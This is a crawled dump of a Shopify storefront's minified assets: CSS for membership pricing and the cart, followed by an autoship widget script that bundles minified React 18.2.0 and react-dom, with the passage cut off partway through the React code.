.popupcontent{color:#2d2e34;font-size:20px;line-height:22px;font-weight:700;margin:10px 5px 15px}.pdpclubpopupicon .popupcontent i{font-style:normal;color:#e1251c}.pdpclubpopupicon ul{margin:0 0 20px;padding:0;list-style-type:none;text-align:left}.pdpclubpopupicon ul li{margin-bottom:5px;color:#818898;font-size:16px;line-height:20px;letter-spacing:-1px}.pdpclubpopupicon ul li svg{display:inline-block;position:relative;top:-1px}.pdpclubpopupicon ul li i{font-style:normal;color:#2d2e34}.pdpclubpopupicon .grn-txt{color:#23a259;font-size:14px;line-height:18px}.pdpelitepopupicon .drawer__content{background:#031546}.pdpelitepopupicon button{color:#00;background:#fff}.pdpelitepopupicon img{margin:0 auto 10px;max-width:150px}.pdpelitepopupicon .popupcontent{color:#fff;font-size:20px;line-height:24px;font-weight:700;margin:10px 5px 15px}.pdpelitepopupicon .popupcontent i{font-style:normal;color:#ffd600}.pdpelitepopupicon .grn-txt{color:#fff;font-size:14px;line-height:18px}.club__elite_saving svg{width:18px;height:18px}.us-refresh-pricing-base__price__main-pdp .elite__non_container svg{width:18px;height:18px}@media only screen and (max-width:768px){.us-product-pricing-refresh-pdp{margin-top:10px}}.new-cart-base__price{color:#2d2e34}.new-cart-base__price .base__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-base__price .base__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-club__price{color:#2d2e34}.new-cart-club__price .club__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-club__price .club__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-elite__price{color:#2d2e34}.new-cart-elite__price .elite__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-elite__price .elite__price_label{display:block;font-size:10px;line-height:12px;font-weight:700}.new-cart-elite__price .club__price_elite{color:#818898;font-size:16px;line-height:22px;font-weight:400;display:flex;align-items:center;gap:5px}.new-cart-elite__price .club__price_elite span{text-decoration:line-through}.new-cart-elite__price .club__price_elite i{text-decoration:none;font-size:10px;line-height:12px;font-style:normal}td.image__info_td{padding-left:0}.new-refresh_price_cart_radio{cursor:pointer}.new-refresh_price_cart_radio[open] .new-refresh_price_cart_radio__header{border-radius:8px 8px 0 0}.new-refresh_price_cart_radio input{display:none}.new-refresh_price_cart_radio input:checked+.new_custom_radio{background:#22a358;border-width:3px}.new-refresh_price_cart_radio .new-refresh_price_cart_radio__header{display:grid;grid-template-columns:16px 1fr auto;background:#e1251c;align-items:center;gap:8px;border-radius:8px;padding:16px 12px;cursor:pointer}.new-refresh_price_cart_radio .new_custom_radio{display:block!important;background:#e1e6ed;width:18px;height:18px;border:1px solid #fff;border-radius:50%;position:relative;box-sizing:border-box}.new-refresh_price_cart_radio .radio__logo_text{display:flex;align-items:center;gap:5px;color:#fff;font-size:14px;line-height:20px;font-weight:700}.new-refresh_price_cart_radio .radio__badge{display:flex;align-items:center;gap:5px;background:#ffe5e4;color:#e1251c;padding:4px 8px;border-radius:10000px;font-size:13px;line-height:13px;font-weight:800;text-transform:uppercase}.new-refresh_price_cart_radio .new-refresh_price_cart_radio_content{border:1px solid #C1C7D0;border-radius:0 0 8px 8px;padding:12px}.new-refresh_price_cart_radio .orrr{color:#818898;font-size:10px;line-height:12px}.new-refresh_price_cart_radio .club__elite_saving{font-size:10px;line-height:12px;font-weight:800;color:#18703d;border-radius:4px;padding:4px 8px;background:#d6f8e5}.new-refresh_price_cart_radio .club__elite_saving i{font-style:normal;font-size:16px;line-height:22px;font-weight:800}.new-refresh_price_cart_radio ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio ul svg{display:inline-block}.new-refresh_price_cart_radio button{font-size:12px;color:#818898;line-height:100%;text-decoration:underline}.new-refresh_price_cart_radio.elite{cursor:pointer}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header{background:#1c355e}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge{background:#ffd600;color:#031546;text-transform:lowercase}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge svg path{fill:#031546}.new-refresh_price_cart_radio.elite .radio__logo_text svg{top:-0}.new-refresh_price_cart_radio.elite ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio.elite ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio.elite ul svg{display:inline-block}.new-refresh_price_cart_radio.elite .elite_unlock_head{font-size:12px;line-height:15px;color:#031546;font-weight:700;display:flex;align-items:center;gap:10px}.new-refresh_price_cart_radio.elite .elite_unlock_head .radio__badge{background:#031546;color:#ffd600}.new-refresh_price_cart_radio.elite .single_line_perk{color:#2d2e34;font-size:12px;line-height:16px;margin:8px 0}.new-refresh_price_cart_radio.base{cursor:pointer}.new-refresh_price_cart_radio.base input:checked+.new_custom_radio{border-width:3px}.new-refresh_price_cart_radio.base .new-refresh_price_cart_radio__header{background:transparent;border:1px solid #C1C7D0;border-radius:8px}.new-refresh_price_cart_radio.base .new_custom_radio{background:transparent;border:1px solid #fff;outline:1px solid #C1C7D0}.new-refresh_price_cart_radio.base .radio__logo_text{color:#2d2e34}.us-popup{text-align:center}.us-popup.us-popup-pdp[open]{z-index:1111111}.us-popup .drawer__inner{max-width:390px}.us-popup .drawer__scrollable>*{padding-block-end:0}.us-popup .popup_guset_save{color:#e1251c;font-size:26px;line-height:32px;font-weight:700}.us-popup .save__text_popup{color:#2d2e34;font-size:15px;line-height:22px;margin:10px 0 25px}.us-popup .login__member{color:#818898;font-size:12px;line-height:16px;font-weight:700;margin:16px 0 0}.us-popup .orrr{color:#818898;font-size:14px;line-height:16px;margin:15px 0 1px}.us-popup .skip_to_checkout{color:#818898;font-size:15px;line-height:21px}.us-popup .main__button{padding:15px 0;color:#fff!important}@media only screen and (min-width:768px){.us-popup .drawer__header{position:absolute;padding:0;margin:0;right:5px;top:5px;transform:scale(.6);z-index:111111}}.new__cart_structure{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.new__cart_structure .us_cart__items_main{grid-column:1/4}.new__cart_structure .us_cart__subtotal_main{grid-column:4/5}.new__cart_structure .cart-note{margin-top:30px}.new__cart_structure .cart-note,.new__cart_structure .us_shipping_calculator{grid-column:1/-1}@media only screen and (max-width:768px){.new__cart_structure{grid-template-columns:1fr}.new__cart_structure .us_cart__items_main,.new__cart_structure .us_cart__subtotal_main{grid-column:1/-1}.us-popup{height:60vh}.cart__sidebar{padding:10px 22px}}.active-base .new-cart-club__price,.active-base .new-cart-elite__price,.active-base .new-item-total-club,.active-base .new-item-total-elite,.active-base .club-cart-total,.active-base .elite-cart-total,.active-base .club-checkout-button,.active-base .elite-checkout-button{display:none!important}.active-base .new-cart-base__price,.active-base .new-item-total-base,.active-base .base-cart-total,.active-base .base-checkout-button{display:block!important}.active-club .new-cart-base__price,.active-club .new-cart-elite__price,.active-club .new-item-total-base,.active-club .new-item-total-elite,.active-club .base-cart-total,.active-club .elite-cart-total,.active-club .elite-checkout-button,.active-club .base-checkout-button{display:none!important}.active-club .new-cart-club__price,.active-club .new-item-total-club,.active-club .club-cart-total,.active-club .club-checkout-button{display:block!important}.active-elite .new-cart-base__price,.active-elite .new-cart-club__price,.active-elite .new-item-total-base,.active-elite .new-item-total-club,.active-elite .base-cart-total,.active-elite .club-cart-total,.active-elite .club-checkout-button,.active-elite .base-checkout-button{display:none!important}.active-elite .new-cart-elite__price,.active-elite .new-item-total-elite,.active-elite .elite-cart-total,.active-elite .elite-checkout-button{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/101/assets/refresh-pricing.css.map?v=149611381727025243921766089412 */


--- FILE ---
content_type: application/javascript
request_url: https://qpilot-shopify-widget.pages.dev/assets/index.js?shop=smoke-cartel.myshopify.com
body_size: 49834
content:
(function(){"use strict";try{if(typeof document!="undefined"){var o=document.createElement("style");o.appendChild(document.createTextNode(".autoship-widget{margin:20px 0}.autoship-widget-option-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center;border:1px solid #f2f2f2;border-bottom:0px;padding:10px}.autoship-widget-option-wrapper.noborder{border:1px solid transparent}.autoship-widget-option-wrapper input[type=radio]{display:inline-block;margin-right:10px}.autoship-widget-option-wrapper.vertical{flex-direction:column;align-items:flex-start}.autoship-widget-option-wrapper:last-child{border-bottom:1px solid #f2f2f2}.autoship-widget-option-wrapper:not(.vertical) .autoship-widget-dropdown-label{display:block;margin-bottom:0;flex-shrink:0}.autoship-widget-dropdown-label{line-height:1.4em;text-align:left}.autoship-widget-option-wrapper.vertical .autoship-widget-dropdown-label{display:block}.autoship-widget-dropdown-label a{font-size:.9em;font-weight:600;text-decoration:none;display:inline-block;margin-left:10px}.autoship-deliver-every-dropdown{margin-top:10px;width:100%}.autoship-widget-dropdown{display:block;width:100%;padding:5px 3px}.autoship-modal-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:100000000;background-color:#0009}.autoship-modal-inner{background-color:#fff;width:calc(100% - 60px);max-width:500px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:15px 30px}.autoship-modal-close{position:absolute;cursor:pointer;font-size:30px;display:block;width:30px;height:30px;line-height:30px;top:0;right:0;text-align:center}.autoship-modal-footer{text-align:right;font-size:.8em}.autoship-modal-footer a{text-decoration:none;color:rgba(var(--color-foreground),.75)}.autoship-modal-logo{display:inline-block;vertical-align:middle;max-width:50px;position:relative;top:2px;margin-left:5px}.autoship-freeze{position:fixed;overflow:hidden;width:100vw;height:100vh}")),document.head.appendChild(o)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))n(e);new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&n(e)})).observe(document,{childList:!0,subtree:!0})}function n(e){if(e.ep)return;e.ep=!0;const n=function(e){const n={};return e.integrity&&(n.integrity=e.integrity),e.referrerpolicy&&(n.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?n.credentials="include":"anonymous"===e.crossorigin?n.credentials="omit":n.credentials="same-origin",n}(e);fetch(e.href,n)}}();var e={exports:{}},n={},t=Symbol.for("react.element"),r=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),o=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),u=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),d=Symbol.for("react.lazy"),p=Symbol.iterator;var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,g={};function v(e,n,t){this.props=e,this.context=n,this.refs=g,this.updater=t||m}function y(){}function b(e,n,t){this.props=e,this.context=n,this.refs=g,this.updater=t||m}v.prototype.isReactComponent={},v.prototype.setState=function(e,n){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=v.prototype;var w=b.prototype=new y;w.constructor=b,h(w,v.prototype),w.isPureReactComponent=!0;var k=Array.isArray,S=Object.prototype.hasOwnProperty,x={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function C(e,n,r){var l,a={},o=null,i=null;if(null!=n)for(l in void 0!==n.ref&&(i=n.ref),void 0!==n.key&&(o=""+n.key),n)S.call(n,l)&&!E.hasOwnProperty(l)&&(a[l]=n[l]);var u=arguments.length-2;if(1===u)a.children=r;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];a.children=s}if(e&&e.defaultProps)for(l in u=e.defaultProps)void 0===a[l]&&(a[l]=u[l]);return{$$typeof:t,type:e,key:o,ref:i,props:a,_owner:x.current}}function N(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}var P=/\/+/g;function z(e,n){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return n[e]}))}(""+e.key):n.toString(36)}function L(e,n,l,a,o){var i=typeof e;"undefined"!==i&&"boolean"!==i||(e=null);var u=!1;if(null===e)u=!0;else switch(i){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case t:case r:u=!0}}if(u)return o=o(u=e),e=""===a?"."+z(u,0):a,k(o)?(l="",null!=e&&(l=e.replace(P,"$&/")+"/"),L(o,n,l,"",(function(e){return e}))):null!=o&&(N(o)&&(o=function(e,n){return{$$typeof:t,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}(o,l+(!o.key||u&&u.key===o.key?"":(""+o.key).replace(P,"$&/")+"/")+e)),n.push(o)),1;if(u=0,a=""===a?".":a+":",k(e))for(var s=0;s<e.length;s++){var c=a+z(i=e[s],s);u+=L(i,n,l,c,o)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(i=e.next()).done;)u+=L(i=i.value,n,l,c=a+z(i,s++),o);else if("object"===i)throw n=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function T(e,n,t){if(null==e)return e;var r=[],l=0;return L(e,r,"","",(function(e){return n.call(t,e,l++)})),r}function M(e){if(-1===e._status){var n=e._result;(n=n()).then((function(n){0!==e._status&&-1!==e._status||(e._status=1,e._result=n)}),(function(n){0!==e._status&&-1!==e._status||(e._status=2,e._result=n)})),-1===e._status&&(e._status=0,e._result=n)}if(1===e._status)return e._result.default;throw e._result}var F={current:null},R={transition:null},O={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:R,ReactCurrentOwner:x};n.Children={map:T,forEach:function(e,n,t){T(e,(function(){n.apply(this,arguments)}),t)},count:function(e){var n=0;return T(e,(function(){n++})),n},toArray:function(e){return T(e,(function(e){return e}))||[]},only:function(e){if(!N(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},n.Component=v,n.Fragment=l,n.Profiler=o,n.PureComponent=b,n.StrictMode=a,n.Suspense=c,n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,n.cloneElement=function(e,n,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var l=h({},e.props),a=e.key,o=e.ref,i=e._owner;if(null!=n){if(void 0!==n.ref&&(o=n.ref,i=x.current),void 0!==n.key&&(a=""+n.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(s in n)S.call(n,s)&&!E.hasOwnProperty(s)&&(l[s]=void 0===n[s]&&void 0!==u?u[s]:n[s])}var s=arguments.length-2;if(1===s)l.children=r;else if(1<s){u=Array(s);for(var c=0;c<s;c++)u[c]=arguments[c+2];l.children=u}return{$$typeof:t,type:e.type,key:a,ref:o,props:l,_owner:i}},n.createContext=function(e){return(e={$$typeof:u,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},n.createElement=C,n.createFactory=function(e){var n=C.bind(null,e);return n.type=e,n},n.createRef=function(){return{current:null}},n.forwardRef=function(e){return{$$typeof:s,render:e}},n.isValidElement=N,n.lazy=function(e){return{$$typeof:d,_payload:{_status:-1,_result:e},_init:M}},n.memo=function(e,n){return{$$typeof:f,type:e,compare:void 0===n?null:n}},n.startTransition=function(e){var n=R.transition;R.transition={};try{e()}finally{R.transition=n}},n.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},n.useCallback=function(e,n){return F.current.useCallback(e,n)},n.useContext=function(e){return F.current.useContext(e)},n.useDebugValue=function(){},n.useDeferredValue=function(e){return F.current.useDeferredValue(e)},n.useEffect=function(e,n){return F.current.useEffect(e,n)},n.useId=function(){return F.current.useId()},n.useImperativeHandle=function(e,n,t){return F.current.useImperativeHandle(e,n,t)},n.useInsertionEffect=function(e,n){return F.current.useInsertionEffect(e,n)},n.useLayoutEffect=function(e,n){return F.current.useLayoutEffect(e,n)},n.useMemo=function(e,n){return F.current.useMemo(e,n)},n.useReducer=function(e,n,t){return F.current.useReducer(e,n,t)},n.useRef=function(e){return F.current.useRef(e)},n.useState=function(e){return F.current.useState(e)},n.useSyncExternalStore=function(e,n,t){return F.current.useSyncExternalStore(e,n,t)},n.useTransition=function(){return F.current.useTransition()},n.version="18.2.0",e.exports=n;var D={},I={exports:{}},U={},H={exports:{}},j={};
/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(e){function n(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,a=e[r];if(!(0<l(a,n)))break e;e[r]=n,e[t]=a,t=r}}function t(e){return 0===e.length?null:e[0]}function r(e){if(0===e.length)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,a=e.length,o=a>>>1;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>l(u,t))s<a&&0>l(c,u)?(e[r]=c,e[s]=t,r=s):(e[r]=u,e[i]=t,r=i);else{if(!(s<a&&0>l(c,t)))break e;e[r]=c,e[s]=t,r=s}}}return n}function l(e,n){var t=e.sortIndex-n.sortIndex;return 0!==t?t:e.id-n.id}if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;e.unstable_now=function(){return a.now()}}else{var o=Date,i=o.now();e.unstable_now=function(){return o.now()-i}}var u=[],s=[],c=1,f=null,d=3,p=!1,m=!1,h=!1,g="function"==typeof setTimeout?setTimeout:null,v="function"==typeof clearTimeout?clearTimeout:null,y="undefined"!=typeof setImmediate?setImmediate:null;function b(e){for(var l=t(s);null!==l;){if(null===l.callback)r(s);else{if(!(l.startTime<=e))break;r(s),l.sortIndex=l.expirationTime,n(u,l)}l=t(s)}}function w(e){if(h=!1,b(e),!m)if(null!==t(u))m=!0,F(k);else{var n=t(s);null!==n&&R(w,n.startTime-e)}}function k(n,l){m=!1,h&&(h=!1,v(C),C=-1),p=!0;var a=d;try{for(b(l),f=t(u);null!==f&&(!(f.expirationTime>l)||n&&!z());){var o=f.callback;if("function"==typeof o){f.callback=null,d=f.priorityLevel;var i=o(f.expirationTime<=l);l=e.unstable_now(),"function"==typeof i?f.callback=i:f===t(u)&&r(u),b(l)}else r(u);f=t(u)}if(null!==f)var c=!0;else{var g=t(s);null!==g&&R(w,g.startTime-l),c=!1}return c}finally{f=null,d=a,p=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var S,x=!1,E=null,C=-1,N=5,P=-1;function z(){return!(e.unstable_now()-P<N)}function L(){if(null!==E){var n=e.unstable_now();P=n;var t=!0;try{t=E(!0,n)}finally{t?S():(x=!1,E=null)}}else x=!1}if("function"==typeof y)S=function(){y(L)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,M=T.port2;T.port1.onmessage=L,S=function(){M.postMessage(null)}}else S=function(){g(L,0)};function F(e){E=e,x||(x=!0,S())}function R(n,t){C=g((function(){n(e.unstable_now())}),t)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(e){e.callback=null},e.unstable_continueExecution=function(){m||p||(m=!0,F(k))},e.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):N=0<e?Math.floor(1e3/e):5},e.unstable_getCurrentPriorityLevel=function(){return d},e.unstable_getFirstCallbackNode=function(){return t(u)},e.unstable_next=function(e){switch(d){case 1:case 2:case 3:var n=3;break;default:n=d}var t=d;d=n;try{return e()}finally{d=t}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=d;d=e;try{return n()}finally{d=t}},e.unstable_scheduleCallback=function(r,l,a){var o=e.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?o+a:o:a=o,r){case 1:var i=-1;break;case 2:i=250;break;case 5:i=1073741823;break;case 4:i=1e4;break;default:i=5e3}return r={id:c++,callback:l,priorityLevel:r,startTime:a,expirationTime:i=a+i,sortIndex:-1},a>o?(r.sortIndex=a,n(s,r),null===t(u)&&r===t(s)&&(h?(v(C),C=-1):h=!0,R(w,a-o))):(r.sortIndex=i,n(u,r),m||p||(m=!0,F(k))),r},e.unstable_shouldYield=z,e.unstable_wrapCallback=function(e){var n=d;return function(){var t=d;d=n;try{return e.apply(this,arguments)}finally{d=t}}}}(j),H.exports=j;
/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
var A=e.exports,V=H.exports;function B(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var W=new Set,q={};function Q(e,n){K(e,n),K(e+"Capture",n)}function K(e,n){for(q[e]=n,e=0;e<n.length;e++)W.add(n[e])}var Y=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),X=Object.prototype.hasOwnProperty,G=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Z={},J={};function ee(e,n,t,r,l,a,o){this.acceptsBooleans=2===n||3===n||4===n,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=a,this.removeEmptyString=o}var ne={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ne[e]=new ee(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var n=e[0];ne[n]=new ee(n,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ne[e]=new ee(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ne[e]=new ee(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ne[e]=new ee(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){ne[e]=new ee(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){ne[e]=new ee(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){ne[e]=new ee(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){ne[e]=new ee(e,5,!1,e.toLowerCase(),null,!1,!1)}));var te=/[\-:]([a-z])/g;function re(e){return e[1].toUpperCase()}function le(e,n,t,r){var l=ne.hasOwnProperty(n)?ne[n]:null;(null!==l?0!==l.type:r||!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])&&(function(e,n,t,r){if(null==n||function(e,n,t,r){if(null!==t&&0===t.type)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==t?!t.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,n,t,r))return!0;if(r)return!1;if(null!==t)switch(t.type){case 3:return!n;case 4:return!1===n;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}(n,t,l,r)&&(t=null),r||null===l?function(e){return!!X.call(J,e)||!X.call(Z,e)&&(G.test(e)?J[e]=!0:(Z[e]=!0,!1))}(n)&&(null===t?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=null===t?3!==l.type&&"":t:(n=l.attributeName,r=l.attributeNamespace,null===t?e.removeAttribute(n):(t=3===(l=l.type)||4===l&&!0===t?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var n=e.replace(te,re);ne[n]=new ee(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){ne[e]=new ee(e,1,!1,e.toLowerCase(),null,!1,!1)})),ne.xlinkHref=new ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){ne[e]=new ee(e,1,!1,e.toLowerCase(),null,!0,!0)}));var ae=A.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,oe=Symbol.for("react.element"),ie=Symbol.for("react.portal"),ue=Symbol.for("react.fragment"),se=Symbol.for("react.strict_mode"),ce=Symbol.for("react.profiler"),fe=Symbol.for("react.provider"),de=Symbol.for("react.context"),pe=Symbol.for("react.forward_ref"),me=Symbol.for("react.suspense"),he=Symbol.for("react.suspense_list"),ge=Symbol.for("react.memo"),ve=Symbol.for("react.lazy"),ye=Symbol.for("react.offscreen"),be=Symbol.iterator;function we(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=be&&e[be]||e["@@iterator"])?e:null}var ke,Se=Object.assign;function _e(e){if(void 0===ke)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);ke=n&&n[1]||""}return"\n"+ke+e}var xe=!1;function Ee(e,n){if(!e||xe)return"";xe=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(s){var r=s}Reflect.construct(e,[],n)}else{try{n.call()}catch(s){r=s}e.call(n.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&"string"==typeof s.stack){for(var l=s.stack.split("\n"),a=r.stack.split("\n"),o=l.length-1,i=a.length-1;1<=o&&0<=i&&l[o]!==a[i];)i--;for(;1<=o&&0<=i;o--,i--)if(l[o]!==a[i]){if(1!==o||1!==i)do{if(o--,0>--i||l[o]!==a[i]){var u="\n"+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=o&&0<=i);break}}}finally{xe=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?_e(e):""}function Ce(e){switch(e.tag){case 5:return _e(e.type);case 16:return _e("Lazy");case 13:return _e("Suspense");case 19:return _e("SuspenseList");case 0:case 2:case 15:return e=Ee(e.type,!1);case 11:return e=Ee(e.type.render,!1);case 1:return e=Ee(e.type,!0);default:return""}}function Ne(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ue:return"Fragment";case ie:return"Portal";case ce:return"Profiler";case se:return"StrictMode";case me:return"Suspense";case he:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case de:return(e.displayName||"Context")+".Consumer";case fe:return(e._context.displayName||"Context")+".Provider";case pe:var n=e.render;return(e=e.displayName)||(e=""!==(e=n.displayName||n.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case ge:return 